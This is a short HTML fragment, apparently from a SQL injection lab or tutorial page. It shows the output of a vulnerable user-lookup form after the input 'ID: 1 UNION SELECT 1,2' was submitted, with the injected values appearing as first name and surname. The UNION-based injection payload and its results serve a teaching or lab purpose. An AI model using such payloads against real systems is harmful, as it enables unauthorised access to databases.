 <pre>
ID: 1 UNION SELECT 1,2 <br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 UNION SELECT 1,2 <br />
First name: 1<br />
Surname: 2
</pre>
</div>